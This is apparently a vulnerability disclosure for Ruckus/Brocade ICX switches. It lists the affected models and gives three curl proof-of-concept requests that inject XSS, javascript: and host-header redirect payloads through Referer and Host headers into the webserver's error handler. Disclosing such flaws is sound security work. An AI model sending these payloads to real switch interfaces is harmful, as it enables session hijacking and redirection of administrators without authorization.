Discoverer: Ken Pyle
Date of Vendor Notification: 5/22/2023
CVE: TBD
Affected Models (7.x, 8.x Firmware):
ICX7150
ICX7250
ICX7450
ICX7550
ICX7650
ICX7850
ICX7750
Ruckus Switches (Multiple Models, Brocade / Allegro RomPager based) suffer from multiple CSRF / XSS / Javascript / HTML Injection / Host Header Injection vulnerabilities which can allow for several types of exploitation and attack. These conditions can be reliably attacked via the webserver’s error handler across multiple pages.
Proof of Concept

CSRF / XSS Proof of Concept – Brocade / Ruckus Switches (ICX 7150-48 / 48pf shown)
curl -i -s -k -X $’GET’ \-H $’Host: cybirpoc.com’ -H $’Accept-Encoding: gzip, deflate’ -H $’Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7′ -H $’Accept-Language: en-US;q=0.9,en;q=0.8′ -H $’User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36′ -H $’Connection: close’ -H $’Cache-Control: max-age=0′ -H $’Upgrade-Insecure-Requests: 1′ -H $’Referer: \”>http://cybirpoc.com/<body/onload=alert(\’CYBIR\’)>’ \
$’http://cybirpoc.com/Home’
CSRF/ Javascript injection payload, triggers post action:
curl -i -s -k -X $’GET’ \-H $’Host: cybirpoc.com’ -H $’Accept-Encoding: gzip, deflate’ -H $’Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7′ -H $’Accept-Language: en-US;q=0.9,en;q=0.8′ -H $’User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36′ -H $’Connection: close’ -H $’Cache-Control: max-age=0′ -H $’Upgrade-Insecure-Requests: 1′ -H $’Referer: javascript:alert(1)//cybirpoc.com’ -H $’Content-Length: 2′ \
–data-binary $’\x0d\x0a’ \

$’http://cybirpoc.com/Home’ 
CSRF / Poisoned Redirect / Host Header Poisoning Payload
curl -i -s -k -X $'GET' \-H $'Host: cybirpoc.com' -H $'Accept-Encoding: gzip, deflate' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' -H $'Accept-Language: en-US;q=0.9,en;q=0.8' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36' -H $'Connection: close' -H $'Cache-Control: max-age=0' -H $'Upgrade-Insecure-Requests: 1' -H $'Referer: http://cybirpoc.com/pwned' -H $'Sec-CH-UA: \".Not/A)Brand\";v=\"99\", \"Google Chrome\";v=\"111\", \"Chromium\";v=\"111\"' -H $'Sec-CH-UA-Platform: Windows' -H $'Sec-CH-UA-Mobile: ?0' -H $'Content-Length: 0' \
$'http://cybirpoc.com/Home'